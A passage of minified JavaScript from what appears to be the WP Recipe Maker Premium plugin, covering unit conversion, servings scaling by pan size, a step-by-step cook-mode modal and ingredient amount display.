e=localStorage.getItem("wprm-unit-system");if(e&&(e=parseInt(e),!isNaN(e)&&0<e)){const t=window.WPRecipeMaker.manager.findRecipesOnPage();for(let r of t)window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.data.currentSystem!==e&&t.setUnitSystem(e)}))}}},clickSystem(e){const t=e.dataset.recipe,r=parseInt(e.dataset.system);e.classList.contains("wprmpuc-active")||(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"link"}),this.setSystem(t,r))},toggleSwitch(e){const t=e.dataset.recipe;let r=e.checked?e.dataset.onSystem:e.dataset.offSystem;r=parseInt(r),window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"switch"}),this.setSystem(t,r)},changeDropdown(e){const t=e.dataset.recipe,r=parseInt(e.value);window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"dropdown"}),this.setSystem(t,r)},setSystem(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setUnitSystem(t)}))},updateSelectors(e){const t=document.querySelectorAll(".wprm-unit-conversion-container-"+e.id);for(let r of t){const t=r.querySelector(".wprm-unit-conversion-dropdown"),n=r.querySelector(".wprm-unit-conversion-checkbox");if(t)t.value=e.data.currentSystem;else if(n)n.checked=e.data.currentSystem===parseInt(n.dataset.onSystem);else{const t=r.querySelectorAll(".wprm-unit-conversion");for(let r of t){const t=parseInt(r.dataset.system);e.data.currentSystem===t?r.classList.add("wprmpuc-active"):r.classList.remove("wprmpuc-active")}}}},updateTemperatures(e){if("change"===wprmp_public.settings.unit_conversion_temperature){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_temperature`],r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-instructions-container`);for(let e of r){const r=e.querySelectorAll(".wprm-temperature-container");for(let e of r){const r=WPRecipeMaker.temperature.getData(e);if((e.dataset.hasOwnProperty("currentUnit")?e.dataset.currentUnit:r.unit)!==t){let n;if(t===r.unit)n=r.value;else{const e=(0,i.L)(r.value);n="C"===t?5*(e-32)/9:9*e/5+32,"round_5"===wprmp_public.settings.unit_conversion_temperature_precision?n=5*Math.round(n/5):"round_10"===wprmp_public.settings.unit_conversion_temperature_precision&&(n=10*Math.round(n/10)),n=(0,i.V)(n,0)}e.querySelector(".wprm-temperature-value").innerHTML=n,e.querySelector(".wprm-temperature-unit").innerHTML=` °${t}`,e.dataset.currentUnit=t}}}}}},n=()=>{window.WPRecipeMaker.conversion.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n)},6982:(e,t,r)=>{"use strict";var n,i=r(4558),o=(r(2998),r(9707));window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.advancedServings={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.adjustedServingsDirectly(e)})),"advancedServings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateAdvancedServingsDisplay(e)})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateUnitOnUnitSystemChange(e)}))})),window.WPRecipeMaker.advancedServings.init()},init(){if(!document.querySelector("body").classList.contains("wprm-print")){const e=document.querySelectorAll("span.wprm-recipe-advanced-servings-input");for(let t of e){let e=document.createElement("a");e.innerHTML=t.innerHTML,e.setAttribute("href","#"),e.setAttribute("role","button");const r=[...t.attributes].reduce(((e,t)=>(e[t.name]=t.value,e)),{});for(let t of Object.keys(r))e.setAttribute(t,r[t]);t.parentNode.replaceChild(e,t),e.onclick=e=>{e.preventDefault(),WPRecipeMaker.advancedServings.onClickInput(e.target)},r.hasOwnProperty("aria-label")&&(0,i.Ay)(e,{theme:"wprm",content:r["aria-label"]})}}},onClickInput(e){e.classList.contains("wprm-recipe-advanced-servings-input-shape")?WPRecipeMaker.advancedServings.toggleShape(e):e.classList.contains("wprm-recipe-advanced-servings-input-unit")?WPRecipeMaker.advancedServings.toggleUnit(e):WPRecipeMaker.advancedServings.changeNumber(e)},changeNumber(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((t=>{if(t){const r=e.getAttribute("aria-label"),n=e.innerText,i=prompt(`${r}:`,n);if(i){const r=WPRecipeMaker.advancedServings.parse(i);if(r&&0<r){let n={};n[e.dataset.type]=r,t.setAdvancedServings(n)}}}}))},toggleShape(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="round"===e.data.currentAdvancedServings.shape?"rectangle":"round";e.setAdvancedServings({shape:t})}}))},toggleUnit(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="cm"===e.data.currentAdvancedServings.unit?"inch":"cm";e.setAdvancedServings({unit:t})}}))},adjustedServingsDirectly(e){const t=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e),r=e.data.currentServingsParsed;r!==t&&(r===e.data.originalServingsParsed?e.setAdvancedServings(e.data.originalAdvancedServings):e.setAdvancedServings({diameter:"?",width:"?",length:"?"}))},getRecipeFromElem(e){let t=!1;for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-advanced-servings-container")){t=r;break}return t?window.WPRecipeMaker.manager.getRecipe(t.dataset.recipe):Promise.resolve(!1)},updateUnitOnUnitSystemChange(e){if(wprmp_public.settings.unit_conversion_advanced_servings_conversion){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_length_unit`];t!==e.data.currentAdvancedServings.unit&&e.setAdvancedServings({unit:t})}},updateAdvancedServingsDisplay(e){const t=document.querySelectorAll(`.wprm-recipe-advanced-servings-${e.id}-container`),r=e.data.currentAdvancedServings;for(let i of t){const e=i.querySelector(".wprm-recipe-advanced-servings-input-shape");e.innerHTML=e.dataset[`shape${r.shape[0].toUpperCase()+r.shape.slice(1)}`],"round"===r.shape?(i.querySelector(".wprm-recipe-advanced-servings-round").style.display="",i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="none"):(i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="",i.querySelector(".wprm-recipe-advanced-servings-round").style.display="none");const t=i.querySelectorAll(".wprm-recipe-advanced-servings-input-unit");for(let n of t)n.innerHTML=n.dataset[`unit${r.unit[0].toUpperCase()+r.unit.slice(1)}`];i.querySelector(".wprm-recipe-advanced-servings-input-diameter").innerHTML=WPRecipeMaker.advancedServings.format(r.diameter),i.querySelector(".wprm-recipe-advanced-servings-input-width").innerHTML=WPRecipeMaker.advancedServings.format(r.width),i.querySelector(".wprm-recipe-advanced-servings-input-length").innerHTML=WPRecipeMaker.advancedServings.format(r.length),r.height&&(i.querySelector(".wprm-recipe-advanced-servings-input-height").innerHTML=WPRecipeMaker.advancedServings.format(r.height))}const n=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e);n&&e.setServings(n)},getServingsFromAdvancedServings(e){if(e){const t=e.data.currentAdvancedServings,r=e.data.originalAdvancedServings;if("?"===t.height)return!1;if("round"===t.shape){if("?"===t.diameter)return!1}else if("?"===t.width||"?"===t.length)return!1;const n=0<r.height;let i=WPRecipeMaker.advancedServings.getArea(r),o=WPRecipeMaker.advancedServings.getArea(t);if(n){i*="inch"===r.unit?2.54*r.height:r.height,o*="inch"===t.unit?2.54*t.height:t.height}const a=o/i;return e.data.originalServingsParsed*a}return!1},getArea(e){let t=e.diameter/2,r=e.width,n=e.length;return"inch"===e.unit&&(t*=2.54,r*=2.54,n*=2.54),"round"===e.shape?Math.PI*t*t:r*n},parse:e=>(0,o.L)(e),format(e){const t=(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals);return isNaN(t)?e:t}},n=()=>{window.WPRecipeMaker.advancedServings.load()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);r(4123);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.cookMode={currentModalElement:null,currentModalUid:null,currentScreen:"overview",currentStepIndex:0,totalSteps:0,completedSteps:new Set,currentRecipeId:null,savedProgress:{},touchStartX:0,touchStartY:0,touchEndX:0,touchEndY:0,eventHandlers:[],init(){document.addEventListener("wprm-modal-open",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-cook-mode")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipeId;n=parseInt(n),r&&n&&window.WPRecipeMaker.modal.open(r,{recipe:n});break}}),!1)},async opened(e,t,r){const n=r.recipe;if(!n)return;const i=document.getElementById("wprm-popup-modal-"+e);if(!i)return;if(!i.querySelector(".wprm-cook-mode"))return;this.currentModalElement=i,this.currentModalUid=e,this.currentRecipeId=n,window.WPRecipeMaker.timer&&(window.WPRecipeMaker.timer.clearCookModeTimers(i),window.WPRecipeMaker.timer.bindTimers(i));const o=i.querySelectorAll(".wprm-cook-mode-instruction-step");this.totalSteps=o.length;const a=this.savedProgress[n];if(a){this.currentScreen=a.screen||"overview";const e=a.stepIndex||0;this.currentStepIndex=Math.min(e,this.totalSteps>0?this.totalSteps-1:0),this.completedSteps=new Set(a.completedSteps||[])}else this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear();try{const e=await window.WPRecipeMaker.manager.getRecipe(n);if(e&&e.data){const t=e.data.currentServingsParsed,r=e.data.currentSystem;if(null!=t){const e=i.querySelector(".wprm-cook-mode-servings-input");e&&(e.value=t);const r=i.querySelector(".wprm-cook-mode-servings-decrease"),n=i.querySelector(".wprm-cook-mode-servings-increase");r&&n&&this.updateServingsButtons(r,n,t)}if(null!=r){i.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{parseInt(e.dataset.system)===r?e.classList.add("active"):e.classList.remove("active")}))}}}catch(s){console.error("Error getting recipe data:",s)}if(a)if("cooking"===a.screen){const e=i.querySelector(".wprm-cook-mode-screen-overview"),t=i.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=i.querySelector(".wprm-cook-mode-start-button"),n=i.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block")}else"thank-you"===a.screen&&this.showThankYouScreen();this.setupEventListeners(),this.setupBeforeUnloadWarning(),this.updateStepDisplay(),this.updateProgress()},closed(e,t,r){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)}),this.cleanupEventListeners(),this.removeBeforeUnloadWarning(),window.WPRecipeMaker.timer&&window.WPRecipeMaker.timer.clearCookModeTimers(this.currentModalElement),window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.unlock(),this.currentModalElement=null,this.currentModalUid=null,this.currentRecipeId=null,this.currentScreen="overview",this.currentStepIndex=0,this.totalSteps=0,this.completedSteps.clear()},setupEventListeners(){if(!this.currentModalElement)return;this.cleanupEventListeners();const e=this.currentModalElement.querySelector(".wprm-cook-mode-servings-decrease"),t=this.currentModalElement.querySelector(".wprm-cook-mode-servings-increase"),r=this.currentModalElement.querySelector(".wprm-cook-mode-servings-input");if(e){const n=()=>{const n=parseFloat(r.value)||1,i=Math.max(1,n-1);r.value=i,this.updateServings(i),this.updateServingsButtons(e,t,i)};e.addEventListener("click",n),this.eventHandlers.push({element:e,event:"click",handler:n})}if(t){const n=()=>{const n=(parseFloat(r.value)||1)+1;r.value=n,this.updateServings(n),this.updateServingsButtons(e,t,n)};t.addEventListener("click",n),this.eventHandlers.push({element:t,event:"click",handler:n})}if(r){const n=()=>{const n=parseFloat(r.value)||1;this.updateServings(n),this.updateServingsButtons(e,t,n)};if(r.addEventListener("change",n),this.eventHandlers.push({element:r,event:"change",handler:n}),e&&t){const n=parseFloat(r.value)||1;this.updateServingsButtons(e,t,n)}}this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{const t=()=>{const t=parseInt(e.dataset.system);this.updateUnitSystem(t)};e.addEventListener("click",t),this.eventHandlers.push({element:e,event:"click",handler:t})}));const n=this.currentModalElement.querySelector(".wprm-cook-mode-start-button");if(n){const e=()=>{this.startCooking()};n.addEventListener("click",e),this.eventHandlers.push({element:n,event:"click",handler:e})}const i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),o=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");if(i){const e=()=>{this.goToPreviousStep()};i.addEventListener("click",e),this.eventHandlers.push({element:i,event:"click",handler:e})}if(o){const e=()=>{this.goToNextStep()};o.addEventListener("click",e),this.eventHandlers.push({element:o,event:"click",handler:e})}const a=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");if(a){const e=()=>{this.closeModal()};a.addEventListener("click",e),this.eventHandlers.push({element:a,event:"click",handler:e})}const s=this.currentModalElement.querySelector(".wprm-popup-modal__close, [data-micromodal-close]");if(s){const e=e=>{e.preventDefault(),e.stopPropagation(),this.closeModal()};s.addEventListener("click",e,!0),this.eventHandlers.push({element:s,event:"click",handler:e,options:!0})}this.setupSwipeSupport(),this.setupKeyboardSupport()},setupSwipeSupport(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview");if(e){const t=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};e.addEventListener("touchstart",t,n),e.addEventListener("touchend",r,n),this.eventHandlers.push({element:e,event:"touchstart",handler:t,options:n}),this.eventHandlers.push({element:e,event:"touchend",handler:r,options:n})}const t=this.currentModalElement.querySelector(".wprm-cook-mode-instructions-container");if(t){const e=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};t.addEventListener("touchstart",e,n),t.addEventListener("touchend",r,n),this.eventHandlers.push({element:t,event:"touchstart",handler:e,options:n}),this.eventHandlers.push({element:t,event:"touchend",handler:r,options:n})}},setupKeyboardSupport(){const e=e=>{if(!this.currentModalElement)return;if("Escape"===e.key){if(this.hasRunningTimers()){e.preventDefault(),e.stopPropagation();return void(window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?")&&this.closeModal(!0))}return}const t=document.activeElement;if(!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)if("overview"===this.currentScreen){const r=t===this.currentModalElement.querySelector(".wprm-cook-mode-start-button")||t===document.body||t===this.currentModalElement||!t;"ArrowRight"===e.key&&r&&(e.preventDefault(),this.startCooking())}else if("cooking"===this.currentScreen){if(t&&t!==document.body&&t!==this.currentModalElement){if("BUTTON"===t.tagName||"A"===t.tagName||t.hasAttribute("tabindex")||"button"===t.getAttribute("role"))return}"ArrowLeft"===e.key?(e.preventDefault(),this.goToPreviousStep()):"ArrowRight"===e.key&&(e.preventDefault(),this.goToNextStep())}else"thank-you"===this.currentScreen&&"ArrowLeft"===e.key&&(e.preventDefault(),this.goToPreviousStep())};document.addEventListener("keydown",e,!0),this.eventHandlers.push({element:document,event:"keydown",handler:e,options:!0})},cleanupEventListeners(){this.eventHandlers.forEach((({element:e,event:t,handler:r,options:n})=>{e&&e.removeEventListener&&e.removeEventListener(t,r,n)})),this.eventHandlers=[]},setupBeforeUnloadWarning(){const e=e=>{if(this.currentModalElement)return e.preventDefault(),e.returnValue="",""};window.addEventListener("beforeunload",e),this.eventHandlers.push({element:window,event:"beforeunload",handler:e})},removeBeforeUnloadWarning(){},handleSwipe(){const e=this.touchEndX-this.touchStartX,t=this.touchEndY-this.touchStartY;Math.abs(e)>Math.abs(t)&&Math.abs(e)>50&&("overview"===this.currentScreen?e<0&&this.startCooking():e>0?this.goToPreviousStep():this.goToNextStep())},updateServingsButtons(e,t,r){e&&(e.disabled=r<=1)},async updateServings(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(r){window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"cook-mode"});try{const t=await window.WPRecipeMaker.manager.getRecipe(r);t&&t.setServings&&t.setServings(e)}catch(n){console.error("Error updating servings:",n)}this.saveProgress()}},updateUnitSystem(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(!r)return;window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"unit-conversion",{type:"cook-mode"});this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((t=>{parseInt(t.dataset.system)===e?t.classList.add("active"):t.classList.remove("active")})),window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.setUnitSystem&&t.setUnitSystem(e)})).catch((e=>{console.error("Error updating unit system:",e)})),this.saveProgress()},startCooking(){if(0===this.totalSteps)return;window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.wakeLockApi&&window.WPRecipeMaker.preventSleep.lock();const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block"),this.currentScreen="cooking",this.currentStepIndex=0,this.completedSteps.clear(),this.updateStepDisplay(),this.updateProgress(),this.saveProgress()},goBackToOverview(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="flex"),t&&(t.style.display="none");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="block"),n&&(n.style.display="none"),this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear(),this.updateProgress(),this.saveProgress()},goToPreviousStep(){if("thank-you"===this.currentScreen)this.currentScreen="cooking",this.currentStepIndex=this.totalSteps-1,this.hideThankYouScreen(),this.updateStepDisplay(),this.saveProgress();else if(this.currentStepIndex>0){for(let e=this.currentStepIndex;e<this.totalSteps;e++)this.completedSteps.delete(e);this.currentStepIndex--,this.updateStepDisplay(),this.saveProgress()}else 0===this.currentStepIndex&&this.goBackToOverview()},goToNextStep(){this.currentStepIndex<this.totalSteps-1?(this.completedSteps.add(this.currentStepIndex),this.currentStepIndex++,this.updateStepDisplay(),this.saveProgress()):this.currentStepIndex===this.totalSteps-1&&(this.completedSteps.add(this.currentStepIndex),this.showThankYouScreen(),this.saveProgress())},updateStepDisplay(){if(!this.currentModalElement)return;this.currentModalElement.querySelectorAll(".wprm-cook-mode-instruction-step").forEach(((e,t)=>{t===this.currentStepIndex?e.style.display="block":e.style.display="none"}));this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");const e=this.currentModalElement.querySelector(".wprm-cook-mode-step-current");e&&(e.textContent=this.currentStepIndex+1),this.updateProgress()},updateProgress(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-step-current"),t=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-bar-fill");if(e.forEach((e=>{e.textContent=this.currentStepIndex+1})),t.length>0&&this.totalSteps>0){const e=(this.currentStepIndex+1)/this.totalSteps*100;t.forEach((t=>{t.style.width=e+"%"}))}},showThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev");r&&(r.style.display="none"),n&&(n.style.display="none"),i&&(i.style.display="block"),this.currentScreen="thank-you"},hideThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");r&&(r.style.display="block"),n&&(n.style.display="block"),i&&(i.style.display="none")},hasRunningTimers(){if(!window.WPRecipeMaker.timer||!this.currentModalElement)return!1;let e=!1;return window.WPRecipeMaker.timer.cookModeTimers.forEach((t=>{t.cookModeModal===this.currentModalElement&&t.interval&&!t.finished&&(e=!0)})),e},closeModal(e=!1){if(this.currentModalUid&&window.WPRecipeMaker&&window.WPRecipeMaker.modal){if(!e&&this.hasRunningTimers()){if(!window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?"))return}window.WPRecipeMaker.modal.close(this.currentModalUid)}},saveProgress(){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)})}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.cookMode.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremiumIngredients={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"!==e.detail.type&&"unitSystem"!==e.detail.type||window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.managerPremiumIngredients.updateIngredientsDisplay(e)}))}))},getCurrentIngredients(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);let t=[];const r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem;for(let n=0;n<e.data.ingredients.length;n++){const i=e.data.ingredients[n];let o={};for(let t=1;t<=2;t++){let n,a;i.unit_systems.hasOwnProperty("unit-system-"+t)?(n=i.unit_systems["unit-system-"+t],a=!1):(n=i.unit_systems["unit-system-"+(t%2+1)],a=!0);let s=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(s=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]);let c=n.amount,p=n.amountString,d=!1,l=!1;for(let t=0;t<n.amountParts.length;t++){const r=n.amountParts[t].numberUnitQuantity*e.data.currentServingsParsed;!isNaN(r)&&0<r&&(0===t&&(l=r<=1,d=r),p=p.replace(`%wprm${t}%`,this.format(r,s)))}!1===/%wprm\d+%/g.test(p)&&(c=p),r?c=n.amount:e.data.currentServingsParsed!==e.data.originalServingsParsed||a||(c=n.amount);let m=n.unitParsed;if(!r)if(e.data.currentServingsParsed!==e.data.originalServingsParsed||a){const e=!!n.hasOwnProperty("unit_singular")&&n.unit_singular,t=!!n.hasOwnProperty("unit_plural")&&n.unit_plural;m=n.unitParsed,e&&t&&(m=l?e:t)}else m=n.unitParsed;let u=i.name,w=!1;if(!r){const e=!!i.hasOwnProperty("name_singular")&&i.name_singular,t=!!i.hasOwnProperty("name_plural")&&i.name_plural;e&&t&&(w=!0,u=l?e:t)}o["unit-system-"+t]={amount:c,amountParsed:d,amountIsSingular:l,unit:m,name:u,needsNameChange:w}}t.push(o)}return t},updateIngredientsDisplay(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem,n=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(e),i={};for(let o=0;o<e.data.ingredients.length;o++){const t=e.data.ingredients[o];t.splits&&Array.isArray(t.splits)&&t.splits.length>=2&&(i[t.uid]=t.splits)}for(let a=0;a<e.data.ingredients.length;a++){const s=e.data.ingredients[a],c=e.data.ingredientsElements[a],p=n[a];for(let t of c){for(let n=0;n<t.amounts.length;n++){const i=t.amounts[n];let o=e.data.currentSystem;t.showingBothUnitSystems&&1===n&&(o=o%2+1);const a=p["unit-system-"+o];i.elem.innerHTML=r?i.original:a.amount,t.units.hasOwnProperty(n)&&(t.units[n].elem.innerHTML=r?t.units[n].original:a.unit)}t.name&&(p["unit-system-"+e.data.currentSystem].needsNameChange?t.name.elem.innerHTML=p["unit-system-"+e.data.currentSystem].name:t.name.elem.innerHTML=t.name.original)}if(!1!==s.uid&&1<=c.length){let r=".wprm-inline-ingredient-"+t+"-"+s.uid+", .wprm-recipe-instruction-ingredient-"+t+"-"+s.uid;if(i[s.uid])for(let e of i[s.uid])if(void 0!==e.percentage&&null!==e.percentage){const n=s.uid+"-"+e.id;r+=", .wprm-inline-ingredient-"+t+"-"+n,r+=", .wprm-recipe-instruction-ingredient-"+t+"-"+n}const n=document.querySelectorAll(r);if(0<n.length){let t="",r="";for(let n of c){const i=document.createElement("div");if(i.innerHTML=n.elem.innerHTML,e.data.currentServingsParsed!==e.data.originalServingsParsed){const t=i.querySelectorAll(".wprm-dynamic-quantity");for(let r of t){const t=(0,o.L)(r.innerText);if(t&&!isNaN(t)){const n=t/e.data.originalServingsParsed;if(n&&!isNaN(n)){const t=e.data.currentServings*n;if(t&&!isNaN(t)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}r.textContent=(0,o.V)(t,wprmp_public.settings.adjustable_servings_round_to_decimals,n)}}}}}Array.from(i.childNodes).forEach((e=>{e.nodeType===Node.TEXT_NODE&&(e.textContent=e.textContent.replace(/[,-]/g,""))}));const a=i.querySelector(".wprm-recipe-ingredient-notes");a&&(r=a.innerText,a.remove());const s=i.querySelector(".wprm-checkbox-container");s&&s.remove();const c=i.querySelector(".wprm-recipe-ingredient-image");if(c&&c.remove(),t=i.innerText,t=t.replace(/\s\s+/g," "),t=t.trim(),t)break}if(t)for(let i of n){let n=t,a=!1,c=null;if(i.dataset.hasOwnProperty("splitPercentage")&&i.dataset.splitPercentage)a=!0,c=parseFloat(i.dataset.splitPercentage);else{const e=parseInt(s.uid);if(!isNaN(e)&&e>=0){const t=i.className.split(" ");for(let r of t)if(r.includes("-"+e+":")){const t=r.match(new RegExp("-"+e+":(\\d+)"));if(t&&t[1]){const e=parseInt(t[1]);if(s.splits&&Array.isArray(s.splits))for(let t of s.splits)if(t.id===e&&void 0!==t.percentage&&null!==t.percentage){a=!0,c=parseFloat(t.percentage);break}}break}}}if(a&&null!==c&&!isNaN(c)&&c>=0&&c<=100){const r=(0,o.L)(t);if(r&&!isNaN(r)&&r>0){const i=r*c/100;if(i&&!isNaN(i)){let r=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;r=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}const o=this.format(i,r),a=t.split(" ");a.length>=2?(a[0]=o,n=a.join(" ")):n=o+" "+t.replace(/^[\d\s\/\.]+/i,"").trim()}}}if(r){const e=!!i.dataset.hasOwnProperty("notesSeparator")&&i.dataset.notesSeparator;if(!1!==e)switch(r.startsWith("(")&&r.endsWith(")")&&(r=r.substring(1,r.length-1)),e){case"comma":n+=", "+r;break;case"dash":n+=" - "+r;break;case"parentheses":n+=" ("+r+")";break;default:n+=" "+r}}i.dataset.hasOwnProperty("separator")&&(n+=i.dataset.separator),i.innerText=n}}}}window.WPRecipeMaker.quantities.findAdjustables(e)},findIngredientsElements(e){let t=[];for(let i=0;i<e.data.ingredients.length;i++){const r=e.data.ingredients[i];for(let t of Object.keys(r.unit_systems)){const 